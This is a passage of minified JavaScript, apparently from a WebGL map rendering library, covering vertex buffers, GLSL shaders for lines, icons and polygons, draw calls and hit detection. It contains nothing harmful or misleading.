else{m?a=this.Ee(p,a,h,l,n):(p.clear(p.COLOR_BUFFER_BIT|p.DEPTH_BUFFER_BIT),this.Od(p,a,h,!0),a=(a=l(null))?a:void 0);var ta=a}this.Cf(p,f);this.f&&(q||p.disable(p.STENCIL_TEST),p.clear(p.STENCIL_BUFFER_BIT),p.stencilFunc(r,v,u),p.stencilMask(z),p.stencilOp(A,S,E));return ta};function sl(a,b,c,d){a.drawElements(4,d-c,b.f?5125:5123,c*(b.f?4:2))};var tl=[0,0,0,1],ul=[],vl=[0,0,0,1];function wl(a,b,c,d,e,f){a=(c-a)*(f-b)-(e-a)*(d-b);return a<=xl&&a>=-xl?void 0:0<a}var xl=Number.EPSILON||2.220446049250313E-16;function yl(a){this.b=void 0!==a?a:[];this.a=zl}var zl=35044;function Al(a,b){ql.call(this,a,b);this.v=null;this.l=[];this.o=[];this.N=0;this.c={fillColor:null,strokeColor:null,lineDash:null,lineDashOffset:void 0,lineWidth:void 0,u:!1}}w(Al,ql);k=Al.prototype;
k.cc=function(a,b){var c=a.Bd(),d=a.pa();if(c){this.g.push(this.b.length);this.i.push(b);this.c.u&&(this.o.push(this.b.length),this.c.u=!1);this.N=c;a=a.da();a=Ue(a,0,2,d,-this.origin[0],-this.origin[1]);b=this.a.length;c=this.b.length;var e=b/4,f;for(f=0;2>f;f+=d)this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=0,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=1,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=2,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=
a[f+1],this.a[b++]=3,this.a[b++]=this.N,this.b[c++]=e,this.b[c++]=e+1,this.b[c++]=e+2,this.b[c++]=e+2,this.b[c++]=e+3,this.b[c++]=e,e+=4}else this.c.u&&(this.l.pop(),this.l.length&&(d=this.l[this.l.length-1],this.c.fillColor=d[0],this.c.strokeColor=d[1],this.c.lineWidth=d[2],this.c.u=!1))};k.gb=function(){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);0===this.o.length&&0<this.l.length&&(this.l=[]);this.b=this.a=null};
k.Db=function(a){var b=this.s,c=this.j;return function(){Bl(a,b);Bl(a,c)}};k.Bf=function(a,b,c,d){var e=Cl(b,kl,ll);if(this.v)var f=this.v;else this.v=f=new ml(a,e);b.cd(e);a.enableVertexAttribArray(f.b);a.vertexAttribPointer(f.b,2,5126,!1,16,0);a.enableVertexAttribArray(f.j);a.vertexAttribPointer(f.j,1,5126,!1,16,8);a.enableVertexAttribArray(f.N);a.vertexAttribPointer(f.N,1,5126,!1,16,12);a.uniform2fv(f.T,c);a.uniform1f(f.qa,d);return f};
k.Cf=function(a,b){a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.j);a.disableVertexAttribArray(b.N)};
k.Od=function(a,b,c){if(nb(c)){var d=this.g[this.g.length-1];for(c=this.o.length-1;0<=c;--c){var e=this.o[c];var f=this.l[c];a.uniform4fv(this.v.C,f[0]);Dl(this,a,f[1],f[2]);sl(a,b,e,d);d=e}}else{var g=this.g.length-2;f=d=this.g[g+1];for(e=this.o.length-1;0<=e;--e){var h=this.l[e];a.uniform4fv(this.v.C,h[0]);Dl(this,a,h[1],h[2]);for(h=this.o[e];0<=g&&this.g[g]>=h;){var l=this.g[g];var m=this.i[g];m=x(m).toString();c[m]&&(d!==f&&sl(a,b,d,f),f=l);g--;d=l}d!==f&&sl(a,b,d,f);d=f=h}}};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.o.length-1;0<=f;--f){var m=this.l[f];a.uniform4fv(this.v.C,m[0]);Dl(this,a,m[1],m[2]);for(g=this.o[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};function Dl(a,b,c,d){b.uniform4fv(a.v.O,c);b.uniform1f(a.v.oa,d)}
k.Oa=function(a,b){if(b){var c=b.g;this.c.lineDash=c?c:ul;c=b.i;this.c.lineDashOffset=c?c:0;c=b.a;c instanceof CanvasGradient||c instanceof CanvasPattern?c=vl:c=vi(c).map(function(a,b){return 3!=b?a/255:a})||vl;b=b.c;b=void 0!==b?b:1}else c=[0,0,0,0],b=0;a=a?a.b:[0,0,0,0];a instanceof CanvasGradient||a instanceof CanvasPattern?a=tl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||tl;this.c.strokeColor&&jc(this.c.strokeColor,c)&&this.c.fillColor&&jc(this.c.fillColor,a)&&this.c.lineWidth===b||(this.c.u=
!0,this.c.fillColor=a,this.c.strokeColor=c,this.c.lineWidth=b,this.l.push([a,c,b]))};var El=new il("precision mediump float;varying vec2 a;varying float b;uniform float k;uniform sampler2D l;void main(void){vec4 texColor=texture2D(l,a);gl_FragColor.rgb=texColor.rgb;float alpha=texColor.a*b*k;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),Fl=new jl("varying vec2 a;varying float b;attribute vec2 c;attribute vec2 d;attribute vec2 e;attribute float f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;void main(void){mat4 offsetMatrix=i;if(g==1.0){offsetMatrix=i*j;}vec4 offsets=offsetMatrix*vec4(e,0.0,0.0);gl_Position=h*vec4(c,0.0,1.0)+offsets;a=d;b=f;}");function Gl(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.a=a.getUniformLocation(b,"k");this.b=a.getAttribLocation(b,"c");this.B=a.getAttribLocation(b,"d");this.v=a.getAttribLocation(b,"e");this.o=a.getAttribLocation(b,"f");this.D=a.getAttribLocation(b,"g")};function Hl(a,b){this.j=a;this.b=b;this.a={};this.c={};this.g={};this.s=this.v=this.i=this.l=null;(this.f=ec(da,"OES_element_index_uint"))&&b.getExtension("OES_element_index_uint");y(this.j,"webglcontextlost",this.zp,this);y(this.j,"webglcontextrestored",this.Ap,this)}w(Hl,Oc);
function rl(a,b,c){var d=a.b,e=c.b,f=String(x(c));if(f in a.a)d.bindBuffer(b,a.a[f].buffer);else{var g=d.createBuffer();d.bindBuffer(b,g);var h;34962==b?h=new Float32Array(e):34963==b&&(h=a.f?new Uint32Array(e):new Uint16Array(e));d.bufferData(b,h,c.a);a.a[f]={tc:c,buffer:g}}}function Bl(a,b){var c=a.b;b=String(x(b));var d=a.a[b];c.isContextLost()||c.deleteBuffer(d.buffer);delete a.a[b]}k=Hl.prototype;
k.ia=function(){Nc(this.j);var a=this.b;if(!a.isContextLost()){for(var b in this.a)a.deleteBuffer(this.a[b].buffer);for(b in this.g)a.deleteProgram(this.g[b]);for(b in this.c)a.deleteShader(this.c[b]);a.deleteFramebuffer(this.i);a.deleteRenderbuffer(this.s);a.deleteTexture(this.v)}};k.yp=function(){return this.b};
function Il(a){if(!a.i){var b=a.b,c=b.createFramebuffer();b.bindFramebuffer(b.FRAMEBUFFER,c);var d=Jl(b,1,1),e=b.createRenderbuffer();b.bindRenderbuffer(b.RENDERBUFFER,e);b.renderbufferStorage(b.RENDERBUFFER,b.DEPTH_COMPONENT16,1,1);b.framebufferTexture2D(b.FRAMEBUFFER,b.COLOR_ATTACHMENT0,b.TEXTURE_2D,d,0);b.framebufferRenderbuffer(b.FRAMEBUFFER,b.DEPTH_ATTACHMENT,b.RENDERBUFFER,e);b.bindTexture(b.TEXTURE_2D,null);b.bindRenderbuffer(b.RENDERBUFFER,null);b.bindFramebuffer(b.FRAMEBUFFER,null);a.i=c;
a.v=d;a.s=e}return a.i}function Kl(a,b){var c=String(x(b));if(c in a.c)return a.c[c];var d=a.b,e=d.createShader(b.S());d.shaderSource(e,b.b);d.compileShader(e);return a.c[c]=e}function Cl(a,b,c){var d=x(b)+"/"+x(c);if(d in a.g)return a.g[d];var e=a.b,f=e.createProgram();e.attachShader(f,Kl(a,b));e.attachShader(f,Kl(a,c));e.linkProgram(f);return a.g[d]=f}k.zp=function(){lb(this.a);lb(this.c);lb(this.g);this.s=this.v=this.i=this.l=null};k.Ap=function(){};
k.cd=function(a){if(a==this.l)return!1;this.b.useProgram(a);this.l=a;return!0};function Ll(a,b,c){var d=a.createTexture();a.bindTexture(a.TEXTURE_2D,d);a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,a.LINEAR);a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,a.LINEAR);void 0!==b&&a.texParameteri(3553,10242,b);void 0!==c&&a.texParameteri(3553,10243,c);return d}function Jl(a,b,c){var d=Ll(a,void 0,void 0);a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,null);return d}
function Ml(a,b){var c=Ll(a,33071,33071);a.texImage2D(a.TEXTURE_2D,0,a.RGBA,a.RGBA,a.UNSIGNED_BYTE,b);return c};function Nl(a,b){ql.call(this,a,b);this.C=this.D=void 0;this.v=[];this.o=[];this.qa=this.oa=this.height=void 0;this.Wa=null;this.width=this.scale=this.rotation=this.rotateWithView=this.O=this.T=this.opacity=void 0}w(Nl,ql);k=Nl.prototype;k.Db=function(a){var b=this.s,c=this.j,d=this.ig(!0),e=a.b;return function(){if(!e.isContextLost()){var f;var g=0;for(f=d.length;g<f;++g)e.deleteTexture(d[g])}Bl(a,b);Bl(a,c)}};
function Ol(a,b,c,d){var e=a.D,f=a.C,g=a.height,h=a.oa,l=a.qa,m=a.opacity,n=a.T,p=a.O,q=a.rotateWithView?1:0,r=-a.rotation,u=a.scale,v=a.width,z=Math.cos(r);r=Math.sin(r);var A=a.b.length,E=a.a.length,S;for(S=0;S<c;S+=d){var Ia=b[S]-a.origin[0];var ta=b[S+1]-a.origin[1];var la=E/8;var ca=-u*e;var ia=-u*(g-f);a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=n/l;a.a[E++]=(p+g)/h;a.a[E++]=m;a.a[E++]=q;ca=u*(v-e);ia=-u*(g-f);a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*
r+ia*z;a.a[E++]=(n+v)/l;a.a[E++]=(p+g)/h;a.a[E++]=m;a.a[E++]=q;ca=u*(v-e);ia=u*f;a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=(n+v)/l;a.a[E++]=p/h;a.a[E++]=m;a.a[E++]=q;ca=-u*e;ia=u*f;a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=n/l;a.a[E++]=p/h;a.a[E++]=m;a.a[E++]=q;a.b[A++]=la;a.b[A++]=la+1;a.b[A++]=la+2;a.b[A++]=la;a.b[A++]=la+2;a.b[A++]=la+3}}
function Pl(a,b,c,d){var e,f=b.length;for(e=0;e<f;++e){var g=b[e];var h=x(g).toString();h in c?g=c[h]:(g=Ml(d,g),c[h]=g);a[e]=g}}
k.Bf=function(a,b){var c=Cl(b,El,Fl);if(this.Wa)var d=this.Wa;else this.Wa=d=new Gl(a,c);b.cd(c);a.enableVertexAttribArray(d.b);a.vertexAttribPointer(d.b,2,5126,!1,32,0);a.enableVertexAttribArray(d.v);a.vertexAttribPointer(d.v,2,5126,!1,32,8);a.enableVertexAttribArray(d.B);a.vertexAttribPointer(d.B,2,5126,!1,32,16);a.enableVertexAttribArray(d.o);a.vertexAttribPointer(d.o,1,5126,!1,32,24);a.enableVertexAttribArray(d.D);a.vertexAttribPointer(d.D,1,5126,!1,32,28);return d};
k.Cf=function(a,b){a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.v);a.disableVertexAttribArray(b.B);a.disableVertexAttribArray(b.o);a.disableVertexAttribArray(b.D)};
k.Od=function(a,b,c,d){var e=d?this.ag():this.ig();d=d?this.o:this.v;if(nb(c)){var f;c=0;var g=e.length;for(f=0;c<g;++c){a.bindTexture(3553,e[c]);var h=d[c];sl(a,b,f,h);f=h}}else for(f=g=0,h=e.length;f<h;++f){a.bindTexture(3553,e[f]);for(var l=0<f?d[f-1]:0,m=d[f],n=l;g<this.g.length&&this.g[g]<=m;){var p=x(this.i[g]).toString();void 0!==c[p]?(n!==l&&sl(a,b,n,l),l=n=g===this.g.length-1?m:this.g[g+1]):l=g===this.g.length-1?m:this.g[g+1];g++}n!==l&&sl(a,b,n,l)}};
k.Ee=function(a,b,c,d,e){var f,g,h=this.g.length-1,l=this.ag();for(f=l.length-1;0<=f;--f){a.bindTexture(3553,l[f]);var m=0<f?this.o[f-1]:0;for(g=this.o[f];0<=h&&this.g[h]>=m;){var n=this.g[h];var p=this.i[h];var q=x(p).toString();if(void 0===c[q]&&p.U()&&(void 0===e||hb(e,p.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,n,g),g=d(p)))return g;g=n;h--}}};
k.gb=function(){this.qa=this.oa=this.height=this.C=this.D=void 0;this.b=null;this.scale=this.rotation=this.rotateWithView=this.O=this.T=this.opacity=void 0;this.a=null;this.width=void 0};function Ql(a,b){Nl.call(this,a,b);this.l=[];this.c=[];this.B=[];this.N=[]}w(Ql,Nl);k=Ql.prototype;k.wc=function(a,b){this.g.push(this.b.length);this.i.push(b);b=a.da();Ol(this,b,b.length,a.pa())};k.yc=function(a,b){this.g.push(this.b.length);this.i.push(b);b=a.da();Ol(this,b,b.length,a.pa())};
k.gb=function(a){var b=a.b;this.v.push(this.b.length);this.o.push(this.b.length);this.s=new yl(this.a);this.j=new yl(this.b);var c={};Pl(this.B,this.l,c,b);Pl(this.N,this.c,c,b);this.c=this.l=null;Nl.prototype.gb.call(this,a)};
k.Zb=function(a){var b=a.Vc(),c=a.Y(1),d=a.He(),e=a.Eg(),f=a.i,g=a.bd(),h=a.s,l=a.f,m=a.oc();a=a.a;if(0===this.l.length)this.l.push(c);else{var n=this.l[this.l.length-1];x(n)!=x(c)&&(this.v.push(this.b.length),this.l.push(c))}0===this.c.length?this.c.push(e):(n=this.c[this.c.length-1],x(n)!=x(e)&&(this.o.push(this.b.length),this.c.push(e)));this.D=b[0];this.C=b[1];this.height=m[1];this.oa=d[1];this.qa=d[0];this.opacity=f;this.T=g[0];this.O=g[1];this.rotation=l;this.rotateWithView=h;this.scale=a;this.width=
m[0]};k.ig=function(a){return a?this.B.concat(this.N):this.B};k.ag=function(){return this.N};function Rl(a,b,c){var d=b-c;return a[0]===a[d]&&a[1]===a[d+1]&&3<(b-0)/c?!!mf(a,0,b,c):!1};var Sl=new il("precision mediump float;varying float a;varying vec2 aVertex;varying float c;uniform float m;uniform vec4 n;uniform vec2 o;uniform float p;void main(void){if(a>0.0){vec2 windowCoords=vec2((aVertex.x+1.0)/2.0*o.x*p,(aVertex.y+1.0)/2.0*o.y*p);if(length(windowCoords-gl_FragCoord.xy)>c*p){discard;}} gl_FragColor=n;float alpha=n.a*m;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),Tl=new jl("varying float a;varying vec2 aVertex;varying float c;attribute vec2 d;attribute vec2 e;attribute vec2 f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;uniform float k;uniform float l;bool nearlyEquals(in float value,in float ref){float epsilon=0.000000000001;return value>=ref-epsilon&&value<=ref+epsilon;}void alongNormal(out vec2 offset,in vec2 nextP,in float turnDir,in float direction){vec2 dirVect=nextP-e;vec2 normal=normalize(vec2(-turnDir*dirVect.y,turnDir*dirVect.x));offset=k/2.0*normal*direction;}void miterUp(out vec2 offset,out float round,in bool isRound,in float direction){float halfWidth=k/2.0;vec2 tangent=normalize(normalize(f-e)+normalize(e-d));vec2 normal=vec2(-tangent.y,tangent.x);vec2 dirVect=f-e;vec2 tmpNormal=normalize(vec2(-dirVect.y,dirVect.x));float miterLength=abs(halfWidth/dot(normal,tmpNormal));offset=normal*direction*miterLength;round=0.0;if(isRound){round=1.0;}else if(miterLength>l+k){offset=halfWidth*tmpNormal*direction;}} bool miterDown(out vec2 offset,in vec4 projPos,in mat4 offsetMatrix,in float direction){bool degenerate=false;vec2 tangent=normalize(normalize(f-e)+normalize(e-d));vec2 normal=vec2(-tangent.y,tangent.x);vec2 dirVect=d-e;vec2 tmpNormal=normalize(vec2(-dirVect.y,dirVect.x));vec2 longOffset,shortOffset,longVertex;vec4 shortProjVertex;float halfWidth=k/2.0;if(length(f-e)>length(d-e)){longOffset=tmpNormal*direction*halfWidth;shortOffset=normalize(vec2(dirVect.y,-dirVect.x))*direction*halfWidth;longVertex=f;shortProjVertex=h*vec4(d,0.0,1.0);}else{shortOffset=tmpNormal*direction*halfWidth;longOffset=normalize(vec2(dirVect.y,-dirVect.x))*direction*halfWidth;longVertex=d;shortProjVertex=h*vec4(f,0.0,1.0);}vec4 p1=h*vec4(longVertex,0.0,1.0)+offsetMatrix*vec4(longOffset,0.0,0.0);vec4 p2=projPos+offsetMatrix*vec4(longOffset,0.0,0.0);vec4 p3=shortProjVertex+offsetMatrix*vec4(-shortOffset,0.0,0.0);vec4 p4=shortProjVertex+offsetMatrix*vec4(shortOffset,0.0,0.0);float denom=(p4.y-p3.y)*(p2.x-p1.x)-(p4.x-p3.x)*(p2.y-p1.y);float firstU=((p4.x-p3.x)*(p1.y-p3.y)-(p4.y-p3.y)*(p1.x-p3.x))/denom;float secondU=((p2.x-p1.x)*(p1.y-p3.y)-(p2.y-p1.y)*(p1.x-p3.x))/denom;float epsilon=0.000000000001;if(firstU>epsilon&&firstU<1.0-epsilon&&secondU>epsilon&&secondU<1.0-epsilon){shortProjVertex.x=p1.x+firstU*(p2.x-p1.x);shortProjVertex.y=p1.y+firstU*(p2.y-p1.y);offset=shortProjVertex.xy;degenerate=true;}else{float miterLength=abs(halfWidth/dot(normal,tmpNormal));offset=normal*direction*miterLength;}return degenerate;}void squareCap(out vec2 offset,out float round,in bool isRound,in vec2 nextP,in float turnDir,in float direction){round=0.0;vec2 dirVect=e-nextP;vec2 firstNormal=normalize(dirVect);vec2 secondNormal=vec2(turnDir*firstNormal.y*direction,-turnDir*firstNormal.x*direction);vec2 hypotenuse=normalize(firstNormal-secondNormal);vec2 normal=vec2(turnDir*hypotenuse.y*direction,-turnDir*hypotenuse.x*direction);float length=sqrt(c*c*2.0);offset=normal*length;if(isRound){round=1.0;}} void main(void){bool degenerate=false;float direction=float(sign(g));mat4 offsetMatrix=i*j;vec2 offset;vec4 projPos=h*vec4(e,0.0,1.0);bool round=nearlyEquals(mod(g,2.0),0.0);a=0.0;c=k/2.0;aVertex=projPos.xy;if(nearlyEquals(mod(g,3.0),0.0)||nearlyEquals(mod(g,17.0),0.0)){alongNormal(offset,f,1.0,direction);}else if(nearlyEquals(mod(g,5.0),0.0)||nearlyEquals(mod(g,13.0),0.0)){alongNormal(offset,d,-1.0,direction);}else if(nearlyEquals(mod(g,23.0),0.0)){miterUp(offset,a,round,direction);}else if(nearlyEquals(mod(g,19.0),0.0)){degenerate=miterDown(offset,projPos,offsetMatrix,direction);}else if(nearlyEquals(mod(g,7.0),0.0)){squareCap(offset,a,round,f,1.0,direction);}else if(nearlyEquals(mod(g,11.0),0.0)){squareCap(offset,a,round,d,-1.0,direction);}if(!degenerate){vec4 offsets=offsetMatrix*vec4(offset,0.0,0.0);gl_Position=projPos+offsets;}else{gl_Position=vec4(offset,0.0,1.0);}}");function Ul(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.oa=a.getUniformLocation(b,"k");this.O=a.getUniformLocation(b,"l");this.a=a.getUniformLocation(b,"m");this.C=a.getUniformLocation(b,"n");this.T=a.getUniformLocation(b,"o");this.qa=a.getUniformLocation(b,"p");this.l=a.getAttribLocation(b,"d");this.b=a.getAttribLocation(b,"e");this.s=a.getAttribLocation(b,"f");this.f=a.getAttribLocation(b,"g")};function Vl(a,b){ql.call(this,a,b);this.v=null;this.o=[];this.l=[];this.c={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:void 0,miterLimit:void 0,u:!1}}w(Vl,ql);
function Wl(a,b,c,d){var e,f=a.a.length,g=a.b.length,h="bevel"===a.c.lineJoin?0:"miter"===a.c.lineJoin?1:2,l="butt"===a.c.lineCap?0:"square"===a.c.lineCap?1:2,m=Rl(b,c,d),n=g,p=1;for(e=0;e<c;e+=d){var q=f/7;var r=u;var u=v||[b[e],b[e+1]];if(0===e){var v=[b[e+d],b[e+d+1]];if(c-0===2*d&&jc(u,v))break;if(m){r=[b[c-2*d],b[c-2*d+1]];var z=v}else{l&&(f=Xl(a,[0,0],u,v,p*Yl*l,f),f=Xl(a,[0,0],u,v,-p*Yl*l,f),a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=q+1,a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q+2);f=Xl(a,[0,0],u,v,p*Zl*
(l||1),f);f=Xl(a,[0,0],u,v,-p*Zl*(l||1),f);n=f/7-1;continue}}else if(e===c-d){m?v=z:(r=r||[0,0],f=Xl(a,r,u,[0,0],p*$l*(l||1),f),f=Xl(a,r,u,[0,0],-p*$l*(l||1),f),a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=n,a.b[g++]=q+1,a.b[g++]=q,l&&(f=Xl(a,r,u,[0,0],p*am*l,f),f=Xl(a,r,u,[0,0],-p*am*l,f),a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=q+1,a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q+2));break}else v=[b[e+d],b[e+d+1]];var A=wl(r[0],r[1],u[0],u[1],v[0],v[1])?-1:1;f=Xl(a,r,u,v,A*bm*(h||1),f);f=Xl(a,r,u,v,A*cm*(h||1),f);f=
Xl(a,r,u,v,-A*dm*(h||1),f);0<e&&(a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=0<p*A?n:n-1);a.b[g++]=q;a.b[g++]=q+2;a.b[g++]=q+1;n=q+2;p=A;h&&(f=Xl(a,r,u,v,A*em*h,f),a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q)}m&&(q=q||f/7,A=Mf([r[0],r[1],u[0],u[1],v[0],v[1]],0,6,2)?1:-1,f=Xl(a,r,u,v,A*bm*(h||1),f),Xl(a,r,u,v,-A*dm*(h||1),f),a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=q+1,a.b[g++]=q,a.b[g++]=0<p*A?n:n-1)}
function Xl(a,b,c,d,e,f){a.a[f++]=b[0];a.a[f++]=b[1];a.a[f++]=c[0];a.a[f++]=c[1];a.a[f++]=d[0];a.a[f++]=d[1];a.a[f++]=e;return f}function fm(a,b,c,d){c-=b;return c<2*d?!1:c===2*d?!jc([a[b],a[b+1]],[a[b+d],a[b+d+1]]):!0}k=Vl.prototype;k.uc=function(a,b){var c=a.da();a=a.pa();fm(c,0,c.length,a)&&(c=Ue(c,0,c.length,a,-this.origin[0],-this.origin[1]),this.c.u&&(this.l.push(this.b.length),this.c.u=!1),this.g.push(this.b.length),this.i.push(b),Wl(this,c,c.length,a))};
k.vc=function(a,b){var c=this.b.length,d=a.pb();d.unshift(0);var e=a.da();a=a.pa();var f;if(1<d.length){var g=1;for(f=d.length;g<f;++g)if(fm(e,d[g-1],d[g],a)){var h=Ue(e,d[g-1],d[g],a,-this.origin[0],-this.origin[1]);Wl(this,h,h.length,a)}}this.b.length>c&&(this.g.push(c),this.i.push(b),this.c.u&&(this.l.push(c),this.c.u=!1))};
function gm(a,b,c,d){Rl(b,b.length,d)||(b.push(b[0]),b.push(b[1]));Wl(a,b,b.length,d);if(c.length){var e;b=0;for(e=c.length;b<e;++b)Rl(c[b],c[b].length,d)||(c[b].push(c[b][0]),c[b].push(c[b][1])),Wl(a,c[b],c[b].length,d)}}function hm(a,b,c){c=void 0===c?a.b.length:c;a.g.push(c);a.i.push(b);a.c.u&&(a.l.push(c),a.c.u=!1)}k.gb=function(){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);0===this.l.length&&0<this.o.length&&(this.o=[]);this.b=this.a=null};
k.Db=function(a){var b=this.s,c=this.j;return function(){Bl(a,b);Bl(a,c)}};
k.Bf=function(a,b,c,d){var e=Cl(b,Sl,Tl);if(this.v)var f=this.v;else this.v=f=new Ul(a,e);b.cd(e);a.enableVertexAttribArray(f.l);a.vertexAttribPointer(f.l,2,5126,!1,28,0);a.enableVertexAttribArray(f.b);a.vertexAttribPointer(f.b,2,5126,!1,28,8);a.enableVertexAttribArray(f.s);a.vertexAttribPointer(f.s,2,5126,!1,28,16);a.enableVertexAttribArray(f.f);a.vertexAttribPointer(f.f,1,5126,!1,28,24);a.uniform2fv(f.T,c);a.uniform1f(f.qa,d);return f};
k.Cf=function(a,b){a.disableVertexAttribArray(b.l);a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.s);a.disableVertexAttribArray(b.f)};
k.Od=function(a,b,c,d){var e=a.getParameter(a.DEPTH_FUNC),f=a.getParameter(a.DEPTH_WRITEMASK);d||(a.enable(a.DEPTH_TEST),a.depthMask(!0),a.depthFunc(a.NOTEQUAL));if(nb(c)){var g=this.g[this.g.length-1];for(c=this.l.length-1;0<=c;--c){var h=this.l[c];var l=this.o[c];im(this,a,l[0],l[1],l[2]);sl(a,b,h,g);a.clear(a.DEPTH_BUFFER_BIT);g=h}}else{var m=this.g.length-2;l=g=this.g[m+1];for(h=this.l.length-1;0<=h;--h){var n=this.o[h];im(this,a,n[0],n[1],n[2]);for(n=this.l[h];0<=m&&this.g[m]>=n;){var p=this.g[m];
var q=this.i[m];q=x(q).toString();c[q]&&(g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT)),l=p);m--;g=p}g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT));g=l=n}}d||(a.disable(a.DEPTH_TEST),a.clear(a.DEPTH_BUFFER_BIT),a.depthMask(f),a.depthFunc(e))};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.l.length-1;0<=f;--f){var m=this.o[f];im(this,a,m[0],m[1],m[2]);for(g=this.l[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};function im(a,b,c,d,e){b.uniform4fv(a.v.C,c);b.uniform1f(a.v.oa,d);b.uniform1f(a.v.O,e)}
k.Oa=function(a,b){a=b.f;this.c.lineCap=void 0!==a?a:"round";a=b.g;this.c.lineDash=a?a:ul;a=b.i;this.c.lineDashOffset=a?a:0;a=b.j;this.c.lineJoin=void 0!==a?a:"round";a=b.a;a instanceof CanvasGradient||a instanceof CanvasPattern?a=vl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||vl;var c=b.c;c=void 0!==c?c:1;b=b.l;b=void 0!==b?b:10;this.c.strokeColor&&jc(this.c.strokeColor,a)&&this.c.lineWidth===c&&this.c.miterLimit===b||(this.c.u=!0,this.c.strokeColor=a,this.c.lineWidth=c,this.c.miterLimit=b,
this.o.push([a,c,b]))};var Zl=3,$l=5,Yl=7,am=11,bm=13,cm=17,dm=19,em=23;var jm=new il("precision mediump float;uniform vec4 e;uniform float f;void main(void){gl_FragColor=e;float alpha=e.a*f;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),km=new jl("attribute vec2 a;uniform mat4 b;uniform mat4 c;uniform mat4 d;void main(void){gl_Position=b*vec4(a,0.0,1.0);}");function lm(a,b){this.g=a.getUniformLocation(b,"b");this.i=a.getUniformLocation(b,"c");this.c=a.getUniformLocation(b,"d");this.C=a.getUniformLocation(b,"e");this.a=a.getUniformLocation(b,"f");this.b=a.getAttribLocation(b,"a")};function mm(){this.b=this.a=this.g=void 0;this.c=0}function nm(a){var b=a.b;if(b){var c=b.next,d=b.Eb;c&&(c.Eb=d);d&&(d.next=c);a.b=c||d;a.g===a.a?(a.b=void 0,a.g=void 0,a.a=void 0):a.g===b?a.g=a.b:a.a===b&&(a.a=d?a.b.Eb:a.b);a.c--}}function om(a){a.b=a.g;if(a.b)return a.b.data}function pm(a){if(a.b&&a.b.next)return a.b=a.b.next,a.b.data}function qm(a){if(a.b&&a.b.next)return a.b.next.data}function rm(a){if(a.b&&a.b.Eb)return a.b=a.b.Eb,a.b.data}function sm(a){if(a.b&&a.b.Eb)return a.b.Eb.data}
